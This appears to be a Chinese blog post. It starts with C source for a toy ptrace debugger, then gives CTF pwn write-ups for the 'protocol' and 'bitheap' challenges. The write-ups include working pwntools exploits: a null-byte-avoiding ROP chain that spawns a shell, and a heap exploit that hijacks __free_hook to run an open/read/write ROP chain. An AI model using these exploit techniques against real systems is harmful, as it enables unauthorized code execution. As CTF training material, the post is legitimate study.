0%

简单GDB

之前学习了 ptrace 系统调用,看了别人写的各种 demo 和简单调试器

我想自己尝试写一个简单的 GDB

目前实现的功能如下:

  • 单步执行(步入)
  • 显示寄存器
  • 显示内存
  • 打断点
  • 显示断点

代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
#include<sys/wait.h>
#include<sys/reg.h>
#include<sys/user.h>
#include<sys/ptrace.h>
#include<unistd.h>
#include<sys/syscall.h>
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
#include<malloc.h>

enum ERR{
NOL,
INPUT_ERR,
FORK_ERR,
MALLOC_ERR,
OPEN_ERR,
NOTFIND_ERR,
};

const int word_size = sizeof(size_t);
char breakcode[] = {0xcd,0x80,0xcc,0};

struct breakinfo{
size_t addr;
struct breakinfo* next;
char backcode[9];
};

struct breakinfohead{
size_t total;
struct breakinfo* next;
};

struct breakinfohead* bh;

size_t hex2int(const char* str){
size_t ans=0;
int mm[128]={0};
mm['0']=0; mm['1']=1; mm['2']=2; mm['3']=3; mm['4']=4;
mm['5']=5; mm['6']=6; mm['7']=7; mm['8']=8; mm['9']=9;
mm['a']=10; mm['b']=11; mm['c']=12; mm['d']=13; mm['e']=14; mm['f']=15;
mm['A']=10; mm['B']=11; mm['C']=12; mm['D']=13; mm['E']=14; mm['F']=15;

if(str==NULL)
return 0;
while (*str){
ans*=16;
ans+=mm[*str];
str++;
}
return ans;
}

void errPrint(char * msg){
puts(msg);
exit(-1);
}

void msgPrint(char * msg){
puts(msg);
}

void bytePrint(char* codes, int len) {
int i;
for (i = 0; i < len; ++i) {
printf("%02x ", (unsigned char) codes[i]);
if ((i + 1) % 8 == 0)
printf("\n");
}
printf("\n");
}

void putdata(pid_t pid, size_t addr, char *str, int len) {
char *code;
int i, j;
union u{
size_t val;
char word[word_size];
}data;
i = 0;
j = len / word_size;
code = str;
while(i < j) {
memcpy(data.word, code, word_size);
ptrace(PTRACE_POKEDATA, pid, addr + i * 8, data.val);
++i;
code += word_size;
}
j = len % word_size;
if(j != 0) {
memcpy(data.word, code, j);
ptrace(PTRACE_POKEDATA, pid, addr + i * 8, data.val);
}
}

void getdata(pid_t pid, size_t addr, char* str, int len) {
char *code;
int i, j;
union u{
size_t val;
char word[word_size];
}data;
i = 0;
j = len / word_size;
code = str;
while (i < j) {
data.val = ptrace(PTRACE_PEEKDATA, pid, addr + i * 8, NULL);
memcpy(code, data.word, word_size);
++i;
code += word_size;
}
j = len % word_size;
if (j != 0) {
data.val = ptrace(PTRACE_PEEKDATA, pid, addr + i * 8, NULL);
memcpy(code, data.word, j);
}
str[len] = '\0';
}

int showReg(pid_t child, int key){
if(child==-1){
return -FORK_ERR;
}
struct user_regs_struct regs;
ptrace(PTRACE_GETREGS, child, 0, &regs);
printf("───────────────────────────────[ REGISTERS ]──────────────────────────────────\n");
printf("rax:\t%llx\nrbx:\t%llx\nrcx:\t%llx\nrdx:\t%llx\nrsi:\t%llx\nrdi:\t%llx\nrbp:\t%llx\n"
"rsp:\t%llx\nrip:\t%llx\neflags:\t%llx\ncs:\t%llx\nss:\t%llx\nds:\t%llx\nes:\t%llx\n",
regs.rax, regs.rbx, regs.rcx, regs.rdx, regs.rsi, regs.rdi, regs.rbp,
regs.rsp, regs.rip, regs.eflags, regs.cs, regs.ss, regs.ds, regs.es);
if(key == 1)
printf("──────────────────────────────────────────────────────────────────────────────\n");

return 0;
}

int showCode(pid_t child, int key){
if(child==-1){
return -FORK_ERR;
}
char code[0x40]={0};
struct user_regs_struct regs;
ptrace(PTRACE_GETREGS, child, 0, &regs);
getdata(child,regs.rip,code,0x40);
printf("───────────────────────────────[ CODE BYTES ]─────────────────────────────────\n");
bytePrint(code,0x40);
if(key == 1)
printf("──────────────────────────────────────────────────────────────────────────────\n");
}

int showMemory(pid_t child){
if(child==-1){
return -FORK_ERR;
}
char code[0x40] = {0};
size_t addr;
struct user_regs_struct regs;

scanf("%lx",&addr);
getchar();
ptrace(PTRACE_GETREGS, child, 0, &regs);
getdata(child,addr,code,0x40);
printf("──────────────────────────────────────────────────────────────────────────────\n");
printf("search in %lx:\n",addr);
bytePrint(code,0x40);
printf("──────────────────────────────────────────────────────────────────────────────\n");
}

int inputLine(char *cmd){
if(cmd == NULL){
return -INPUT_ERR;
}
char tmp[0x40];
char ch;
int i=0;
while(1){
ch = getchar();
if(ch == '\n'){
if(i == 0){
return 0;
}
tmp[i]='\0';
break;
}
tmp[i++] = ch;
}
strcpy(cmd,tmp);
return 0;
}

int setBreak(pid_t child){
if(child==-1){
return -FORK_ERR;
}
struct breakinfo* bk = (struct breakinfo*)malloc(sizeof(struct breakinfo));
if(bk==NULL){
return -MALLOC_ERR;
}
size_t addr;
scanf("%lx",&addr);
getchar();
bk->addr = addr;
printf("break at :0x%lx\n",bk->addr);
getdata(child, addr, bk->backcode, 8);
bytePrint(bk->backcode,8);
putdata(child, addr, breakcode, 3);

bk->next = bh->next;
bh->next = bk;
return 0;
}

int searchBreak(pid_t child,size_t addr,struct breakinfo** bkp){
struct breakinfo* tmp=bh->next;
while(tmp!=NULL){
if(addr == tmp->addr){
*bkp = tmp;
return 0;
}
tmp = tmp->next;
}
msgPrint("Miss Breakpoint");
return -NOTFIND_ERR;
}

int unlinkBreak(pid_t child,struct breakinfo** bkp){
if(*bkp == NULL){
return -INPUT_ERR;
}
struct breakinfo* tmp=bh->next;
if(*bkp == bh->next){
bh->next = bh->next->next;
free(*bkp);
return 0;
}

while(tmp->next!=*bkp){
tmp = tmp->next;
}
tmp->next = tmp->next->next;
free(*bkp);
return 0;
}

int showBreak(pid_t child){
struct breakinfo *tmp = bh->next;

while(tmp!=NULL){
printf("Break addr = 0x%lx\n",tmp->addr);
bytePrint(tmp->backcode,8);
tmp = tmp->next;
}
return 0;
}

int runBreak(pid_t child, int status){
if(child==-1){
return -FORK_ERR;
}
struct user_regs_struct regs;
struct breakinfo *bk;
if (WIFEXITED(status)){
msgPrint("Process finished");
exit(0);
}
if (WSTOPSIG(status) == SIGTRAP) {
ptrace(PTRACE_GETREGS, child, 0, &regs);

if(searchBreak(child,regs.rip-3,&bk) < 0){
return -NOTFIND_ERR;
}
putdata(child, bk->addr, bk->backcode, 8);
ptrace(PTRACE_SETREGS, child, 0, &regs);
regs.rip = bk->addr;
ptrace(PTRACE_SETREGSET, child, 0, &regs);
ptrace(PTRACE_SETREGS, child, 0, &regs);
showReg(child,0);
showCode(child,1);
printf("Hit Breakpoint at: 0x%lx\n", bk->addr);
unlinkBreak(child, &bk);
return 0;
}
}

int runStepIn(pid_t child){
if(child==-1){
return -FORK_ERR;
}
int status;
showReg(child,0);
showCode(child,1);
ptrace(PTRACE_SINGLESTEP, child, NULL, NULL);
wait(&status);
if (WIFEXITED(status)){
msgPrint("Process finished");
exit(0);
}
return 0;
}

int getBase(pid_t child,size_t* probase,size_t* libcbase){
if(child==-1){
return -FORK_ERR;
}
int fd;
char path[0x40];
char cmd[0x50];
char buf[0x40];
char *ret;
sprintf(path,"/proc/%d/maps",child);
printf("Path: %s\n",path);
sprintf(cmd,"cat %s",path);
printf("───────────────────────────────[ VMA MAP ]───────────────────────────────────\n");
msgPrint("LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA");
system(cmd);
printf("──────────────────────────────────────────────────────────────────────────────\n");
fd = open(path,0);
if(fd < 0){
return -OPEN_ERR;
}

lseek(fd,0,SEEK_SET);
read(fd,buf,0x40);
ret = strchr(buf,'-');
*ret = '\x00';
*probase = hex2int(buf);
lseek(fd,0x19c,SEEK_SET);
read(fd,buf,0x40);
ret = strchr(buf,'-');
*ret = '\x00';
*libcbase = hex2int(buf);

printf("probase: 0x%lx\n",*probase);
printf("libcbase: 0x%lx\n",*libcbase);
close(fd);
return 0;
}

int main(int argc, char *argv[]){
pid_t child;
int status;
size_t probase;
size_t libcbase;
struct user_regs_struct regs;
char cmd[0x40];

if(argv[1]==NULL){
errPrint("need target");
}
child = fork();
if(child==0){
ptrace(PTRACE_TRACEME,0,0);
execl(argv[1],argv[1],NULL);
}
else{
getBase(child,&probase,&libcbase);
bh = (struct breakinfohead*)malloc(sizeof(struct breakinfohead));
if(bh==NULL){
return -MALLOC_ERR;
}
while(1){
printf("YHellow > ");
inputLine(cmd);
if(strcmp(cmd,"c") == 0){
ptrace(PTRACE_CONT, child, NULL, NULL);
wait(&status);
runBreak(child,status);
}
else if(strcmp(cmd,"b") == 0 || strcmp(cmd,"break") == 0){
setBreak(child);
}
else if(strcmp(cmd,"b info") == 0 || strcmp(cmd,"break info") == 0){
showBreak(child);
}
else if(strcmp(cmd,"n") == 0 || strcmp(cmd,"ni") == 0){
runStepIn(child);
}
else if(strcmp(cmd,"r") == 0 || strcmp(cmd,"reg") == 0){
showReg(child,1);
}
else if(strcmp(cmd,"s") == 0 || strcmp(cmd,"show") == 0){
showMemory(child);
}
else if(strcmp(cmd,"q") == 0 || strcmp(cmd,"quit") == 0){
errPrint("Exit\nThanks");
}
}
}
}

protocol

1
2
3
4
5
6
protocol: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=805aff424a7691b51b56996dad2d4c386ab3b31e, for GNU/Linux 3.2.0, stripped
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
  • 64位,statically,开了 NX

逆向出来没有符号,不过搜索到一个关键的字符串:

1
sub_43ADCC(v7, 3LL, "/usr/local/include/google/protobuf/metadata_lite.h", 0x4ALL);
  • 搜索到一个叫做 protobuf 的程序

然后在 IDA 中搜索其版本信息

1
2
v5 = sub_43A79E(v4, " of the Protocol Buffer runtime library, but the installed version is ");
sub_43A53E((__int64)v21, 3021008);
1
2
3
4
v4 = a2 / 1000000;
v5 = a2 / 1000 % 1000;
v6 = a2 % 1000;
sub_67F040((__int64)v7, 0x80LL, (__int64)"%d.%d.%d", (unsigned int)(a2 / 1000000), v5, (unsigned int)(a2 % 1000));

环境搭建

先编译 protobuf:

1
2
3
4
5
6
$ cd protobuf-3.21.8/
$ ./autogen.sh
$ ./configure --prefix=/usr/local/protobuf
$ make -j8
$ sudo make install
$ sudo ldconfig
  • 配置环境变量:
1
2
3
4
5
6
sudo vim /etc/profile
##############################################
export PATH=$PATH:/usr/local/protobuf/bin/
export PKG_CONFIG_PATH=/usr/local/protobuf/lib/pkgconfig/
##############################################
source /etc/profile
1
2
3
4
5
6
sudo vim ~/.profile
##############################################
export PATH=$PATH:/usr/local/protobuf/bin/
export PKG_CONFIG_PATH=/usr/local/protobuf/lib/pkgconfig/
##############################################
source ~/.profile
1
2
3
sudo vim /etc/ld.so.conf
##############################################
/usr/local/protobuf/lib
  • 安装好之后就会有如下输出:
1
2
➜  protocol protoc --version                                                            
libprotoc 3.21.8

/protobuf-3.21.8/examples/ 中有 Cpp 的测试案例(记得在 Makefile 加上 “-g -static”)

1
$ make cpp -j8

使用 Bindiff 修复一下符号:(虽然修不了 STL 但至少可以标识一下)

我们还需要下载 python protobuf,然后用如下命令进行安装:(写 exp 脚本时会用到)

1
2
sudo python3 setup.py build 
sudo python3 setup.py install
1
2
3
4
5
6
➜  python python3                  
Python 3.8.10 (default, Jun 22 2022, 20:18:18)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import google.protobuf
>>>

漏洞分析

1
2
3
4
5
6
7
8
9
char buf[256]; // [rsp+140h] [rbp-140h] MAPDST BYREF
__int64 obj; // rax MAPDST

obj = sub_4078D6((__int64)v14);
obj = ZNSt7__cxx1112basic_stringIwSt11char_traitsIwESaIwEE12_Alloc_hiderC2EPwOS3_(obj);
j_strcpy_ifunc(buf, obj);
obj = sub_4078F4(v14);
obj = ZNSt7__cxx1112basic_stringIwSt11char_traitsIwESaIwEE12_Alloc_hiderC2EPwOS3_(obj);
j_strcpy_ifunc(buf, obj);
  • j_strcpy_ifunc 造成栈溢出

入侵思路

想要与 protobuf 程序进行交互,必须先找到 protobuf 的格式,以下 Github 项目可以完成这个工作:

1
2
3
➜  protocol ./pbtk/extractors/from_binary.py protocol 

[+] Wrote 2 .proto files to ".".
  • 在生成的 ctf.proto 文件中就可以找到答案:
1
2
3
4
5
6
7
8
9
➜  protocol cat ctf.proto 
syntax = "proto2";

package ctf;

message pwn {
optional bytes username = 1;
optional bytes password = 2;
}

然后参考 protobuf-3.21.8/examples 中的 python 使用案例,把 ctf.proto 文件处理为 python 可以识别的形式:

1
➜  protocol protoc --python_out=. ctf.proto 
  • 在当前目录中多了一个 ctf_pb2.py,这就是我们需要的目标库

入侵的思路比较简单,就是利用栈溢出写入一个 ROP(这是 statically 文件,只能打 syscall)

只有一个问题比较烦人:j_strcpy_ifunc 会被 “\x00” 截断

解决的办法也比较暴力,分批次从下往上写 ROP 链,每次写入时前面的字符都填入“b”(需要利用 j_strcpy_ifunc 末尾补“\x00”的特性来写入“\x00”)

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
import ctf_pb2
from pwn import *

arch = 64
challenge = './protocol'

context.os='linux'
#context.log_level = 'debug'

if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)

local = 1
if local:
p = process(challenge)
else:
p = remote('chuj.top', '53178')

def debug():
gdb.attach(p,"b* 0x407845\nb* 0x407701\n")
#gdb.attach(p,"b *$rebase()\nb *$rebase()")
pause()

def write(username, password):
pwn = ctf_pb2.pwn()
pwn.username = username
pwn.password = password
login = pwn.SerializeToString()
p.sendafter("Login: ", login)

pop_rax_ret = 0x00000000005bdb8a
pop_rdi_ret = 0x0000000000404982
pop_rsi_ret = 0x0000000000588bbe
pop_rdx_ret = 0x000000000040454f
syscall_ret = 0x68f0a4
bss_addr = 0x81A2A0 + 0x200

"""
payload = b'a'*0x148
payload += p64(pop_rdi_ret) + p64(0)
payload += p64(pop_rsi_ret) + p64(bss_addr)
payload += p64(pop_rdx_ret) + p64(0x10)
payload += p64(pop_rax_ret) + p64(0)
payload += p64(syscall_ret)
payload += p64(pop_rdi_ret) + p64(bss_addr)
payload += p64(pop_rsi_ret) + p64(0)
payload += p64(pop_rdx_ret) + p64(0)
payload += p64(pop_rax_ret) + p64(59)
payload += p64(syscall_ret)
"""

payload = b'a'*0x148 + b'b'*0x8*17 # p64(syscall_ret)
payload += p8(0xa4)+p8(0xf0)+p8(0x68)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*16 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*16 # p64(59)
payload += p8(59)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*15 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*15 # p64(pop_rax_ret)
payload += p8(0x8a)+p8(0xdb)+p8(0x5b)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*14 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*14 # p64(0)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*13 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*13 # p64(pop_rdx_ret)
payload += p8(0x4f)+p8(0x45)+p8(0x40)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*12 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*12 # p64(0)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*11 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*11 # p64(pop_rsi_ret)
payload += p8(0xbe)+p8(0x8b)+p8(0x58)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*10 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*10 # p64(bss_addr)
payload += p8(0xa0)+p8(0xa4)+p8(0x81)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*9 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*9 # p64(pop_rdi_ret)
payload += p8(0x82)+p8(0x49)+p8(0x40)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*8 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*8 # p64(syscall_ret)
payload += p8(0xa4)+p8(0xf0)+p8(0x68)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*7 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*7 # p64(0)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*6 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*6 # p64(pop_rax_ret)
payload += p8(0x8a)+p8(0xdb)+p8(0x5b)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*5 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*5 # p64(0x10)
payload += p8(0x10)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*4 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*4 # p64(pop_rdx_ret)
payload += p8(0x4f)+p8(0x45)+p8(0x40)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*3 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*3 # p64(bss_addr)
payload += p8(0xa0)+p8(0xa4)+p8(0x81)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*2 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*2 # p64(pop_rsi_ret)
payload += p8(0xbe)+p8(0x8b)+p8(0x58)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*1 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*1 # p64(0)
write(payload, b'admin')
for i in range(8):
payload = b'a'*0x148 + b'b'*0x8*0 + (7-i)*b'c'
write(payload, b'admin')

payload = b'a'*0x148 + b'b'*0x8*0 # p64(pop_rdi_ret)
payload += p8(0x82)+p8(0x49)+p8(0x40)
write(payload, b'admin')

write(b'admin', b'admin')
p.sendline("/bin/sh\x00")

p.interactive()

bitheap

1
GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.6) stable release version 2.27
1
2
3
4
5
6
bitheap: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=e08d4e4d4446d75cea81e7c8527abcfe54cc8768, stripped      
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,Full RELRO,Canary,NX,PIE

漏洞分析

1
2
3
4
5
if ( num <= 0xF && chunk_list[num] )
{
__printf_chk(1LL, (__int64)"Content: ");
fill((char *)chunk_list[index], 8LL * size_list[index] + 1);
}
  • 修改模块中有 off-by-one
  • 具体的写入部分:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
len = __read_chk(0LL, buf, size, 0x1008LL);
if ( len )
{
for ( i = 0LL; i != len; ++i )
{
while ( 1 )
{
a = 1 << (i & 7);
bit = &chunk[(int)i >> 3];
b = *bit & ~(1 << (i & 7));
if ( buf[i] == '1' )
break;
++i;
*bit = b;
if ( len == i )
return __readfsqword(0x28u) ^ canary;
}
*bit = a + b;
}
}
  • 按位写入,可以溢出最后一字节

入侵思路

比赛时我的思路很简单:

  • 放满 tcache 使 free chunk 进入 unsortedbin,再利用本题目“申请模块”不写入的特性(不覆盖)进行泄露
  • 使用标准的 unlink 攻击模板,造成 overlapping
  • 劫持 tcache->next 指针,把 chunk 申请到 free_hook 上
  • 劫持 free_hook 为 one_gadget

后来发现 one_gadget 打不通远程,于是把它换成 system,但还是打不通(但可以执行 puts,当时以为服务器上的文件开了沙盒)

之后打算用 ORW:

  • 和之前一样的思路进行泄露和劫持 free_hook
  • 把 free_hook 劫持为 setcontext+53
  • 申请一个足够大的 chunk 用于存放 ORW 链
  • 把 free_hook+0xa0 劫持为 ORW 链起始地址(因为我打算直接释放申请出来的 free_hook)
  • 把 free_hook+0xa8 劫持为 ret_addr

结果还是打不通远程,当时就以为是题目文件名不是“flag”,但回显信息说明 write 函数根本就没有执行(libc_base 是正确的,程序地址应该也没有问题),这就很郁闷

我当时的 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
from signal import pause
from pwn import *

cmd = ""
cmd +="b *$rebase(0x982)\n"

p = process("./bitheap")
#p = remote("39.106.13.71",13642)
libc = ELF("./libc-2.27.so")

def choice(c):
#sleep(0.2)
p.sendlineafter("Your choice: ",str(c))

def add(index,size):
choice(1)
p.sendlineafter("Index: ",str(index))
p.sendlineafter("Size: ",str(size))

def edit(index,content):
choice(2)
p.sendlineafter("Index: ",str(index))
p.sendlineafter("Content: ",str(content))

def show(index):
choice(3)
p.sendlineafter("Index: ",str(index))

def delete(index):
choice(4)
p.sendlineafter("Index: ",str(index))

def change(addr):
str = bin(addr).replace('0b','')
return str[::-1].ljust(64,"0")

def changeb(addr):
str = bin(addr).replace('0b','')
return str[::-1].ljust(8,"0")

#gdb.attach(p)
#pause()

for i in range(13):
add(i,0xb8)

for i in range(8):
delete(i)

add(13,0x200)

for i in range(7):
add(i,0xb8)

add(0xf,0xb8)
show(0xf)
p.recvuntil("Content: ")
leak_addr = u64(p.recv(6).ljust(8,"\x00"))
libc_base = leak_addr - 0x3ebd50
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))

show(0)
p.recvuntil("Content: ")
leak_addr = u64(p.recv(6).ljust(8,"\x00"))
heap_base = leak_addr - 0x620
success("leak_addr >> "+hex(leak_addr))
success("heap_base >> "+hex(heap_base))

free_hook = libc_base + libc.sym["__free_hook"]
system_libc = libc_base + libc.sym["system"]
puts_libc = libc_base + libc.sym["puts"]
setcontext=libc_base+libc.sym['setcontext']+53

one_gadgets = [0x4f2a5,0x4f302,0x10a2fc]
one_gadget = one_gadgets[0] + libc_base

open_libc = libc_base + libc.sym["open"]
write_libc = libc_base + libc.sym["write"]
read_libc = libc_base + libc.sym["read"]
pop_rax_ret = libc_base + 0x000000000001b500
pop_rdi_ret = libc_base + 0x000000000002164f
pop_rsi_ret = libc_base + 0x0000000000023a6a
pop_rdx_ret = libc_base + 0x0000000000001b96
ret = libc_base + 0x00000000000008aa
syscall_ret = libc_base + 0x00000000000d2625

success("free_hook >> "+hex(free_hook))
success("one_gadget >> "+hex(one_gadget))
success("setcontext >> "+hex(setcontext))

for i in range(7):
delete(i)

payload = change(0x4000000)*(0xb0/8) + change(0x170)
edit(11,payload)

heap_addr = heap_base + 0x9d0
payload = change(0)+change(0x171)+change(heap_addr+0x18)+change(heap_addr+0x20)+change(heap_addr+0x10)
edit(10,payload)
delete(0xc)

for i in range(7):
add(i,0xb8)

add(14,0xb8)
delete(14)

rop_start = heap_base + 0xe40
payload = change(0)+change(0xa0)+change(free_hook)
edit(0xa,payload)

"""
payload = change(puts_libc)
add(12,0xb8)
add(14,0xb8)
edit(14,payload)
delete(14)
"""

payload = change(setcontext) + change(0)*(0x98/8) + change(rop_start) + change(ret)
add(12,0xb8)
add(14,0xb8)
edit(14,payload)

flag_addr = heap_base + 0x270
payload = changeb(46)+changeb(47)+changeb(102)+changeb(108)+changeb(97)+changeb(103)+changeb(0)*2
payload += change(0)
payload += change(pop_rax_ret) + change(2) + change(pop_rdi_ret) + change(rop_start-0x10) + change(pop_rsi_ret) + change(0) + change(pop_rdx_ret) + change(0) + change(syscall_ret)
payload += change(pop_rax_ret) + change(0) + change(pop_rdi_ret) + change(3) + change(pop_rsi_ret) + change(flag_addr) + change(pop_rdx_ret) + change(0x30) + change(syscall_ret)
payload += change(pop_rax_ret) + change(1) + change(pop_rdi_ret) + change(1) + change(pop_rsi_ret) + change(flag_addr) + change(pop_rdx_ret) + change(0x30) + change(syscall_ret)
success("payload len:"+hex(len(payload)))
add(7,0x200)
edit(7,payload)
delete(14)

p.interactive()

我的队友把 exp 给我改了一下,改后的 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
#! /usr/bin/env python3
from pwn import *

arch = 64
challenge = './bitheap'

context.os='linux'
context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'
context.terminal = ['tmux', 'splitw', '-h']
elf = ELF(challenge)
libc = ELF('libc-2.27.so')

local = 1
if local:
p = process(challenge)
else:
p = remote('chuj.top', '53178')

heapbase = None
libc_os = lambda x : libc.address + x
heap_os = lambda x : heapbase + x

p_sl = lambda x, y : p.sendlineafter(y, str(x) if not isinstance(x, bytes) else x)
p_s = lambda x, y : p.sendafter(y, str(x) if not isinstance(x, bytes) else x)
def debug():
# gdb.attach(p,"b* 0x407743\n")
# gdb.attach(p,"b *$rebase()\nb *$rebase()")
pause()

def choice(c):
p_sl(c,"Your choice: ")

def add(index,size):
choice(1)
p_sl(index,"Index: ")
p_sl(size,"Size: ")

def edit(index,content):
choice(2)
p_sl(index,"Index: ")
p_sl(content,"Content: ")

def show(index):
choice(3)
p_sl(index,"Index: ")

def delete(index):
choice(4)
p_sl(index,"Index: ")

def change(addr):
con = bin(addr).replace('0b','')
return con[::-1].ljust(64,"0")

def changeb(addr):
con = bin(addr).replace('0b','')
return con[::-1].ljust(8,"0")

for i in range(13):
add(i,0xb8)

for i in range(8):
delete(i)

add(13,0x200)

for i in range(7):
add(i,0xb8)

add(0xf,0xb8)
show(0xf)
p.recvuntil("Content: ")
libc.address = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))-0x3ebd50
log.success("libc.address: "+hex(libc.address))

show(0)
p.recvuntil("Content: ")
